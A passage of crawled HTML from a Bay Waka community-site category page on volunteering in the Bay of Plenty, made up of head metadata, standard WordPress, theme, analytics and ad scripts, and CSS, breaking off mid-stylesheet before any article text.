

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/
body_size: 45621
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Volunteering Bay of Plenty Archives - Bay Waka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://baywaka.nz/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Volunteering Bay of Plenty Archives - Bay Waka" />
<meta property="og:url" content="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/" />
<meta property="og:site_name" content="Bay Waka" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Volunteering Bay of Plenty Archives - Bay Waka" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://baywaka.nz/#website","url":"https://baywaka.nz/","name":"Bay Waka","potentialAction":{"@type":"SearchAction","target":"https://baywaka.nz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/#webpage","url":"https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/","inLanguage":"en-US","name":"Volunteering Bay of Plenty Archives - Bay Waka","isPartOf":{"@id":"https://baywaka.nz/#website"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; Feed" href="https://baywaka.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; Comments Feed" href="https://baywaka.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; Volunteering Bay of Plenty Category Feed" href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baywaka.nz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4b3dc79bbfd6c587c97167323ee152be"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://baywaka.nz/wp-includes/css/dist/block-library/style.min.css?ver=4b3dc79bbfd6c587c97167323ee152be' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://baywaka.nz/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://baywaka.nz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://baywaka.nz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://baywaka.nz/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://baywaka.nz/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://baywaka.nz/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://baywaka.nz/wp-json/" /><link rel="alternate" type="application/json" href="https://baywaka.nz/wp-json/wp/v2/categories/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baywaka.nz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baywaka.nz/wp-includes/wlwmanifest.xml" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5978494272457692",
    enable_page_level_ads: true
  });
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"292c577260","wpRestUrl":"https:\/\/baywaka.nz\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/baywaka.nz\/wp-admin\/","wpRestNonce":"292c577260","wpRestUrl":"https:\/\/baywaka.nz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/baywaka.nz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8b4ea7cc2f";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86231508-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://baywaka.nz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://baywaka.nz/category/our-community/",
                    "name": "Our Community"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/",
                    "name": "Volunteering Bay of Plenty"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://baywaka.nz/wp-content/uploads/2016/10/icon3-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #009688;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #009688;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #2f2f2f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #009687;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #009687;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #009687;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #009687;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
